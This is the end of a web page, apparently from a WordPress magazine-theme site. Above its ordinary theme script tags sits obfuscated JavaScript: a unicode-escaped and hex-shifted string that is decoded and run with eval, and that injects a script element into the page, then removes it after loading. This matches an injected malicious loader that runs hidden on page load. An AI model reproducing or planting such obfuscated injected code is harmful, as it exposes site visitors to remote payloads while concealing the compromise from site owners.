u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
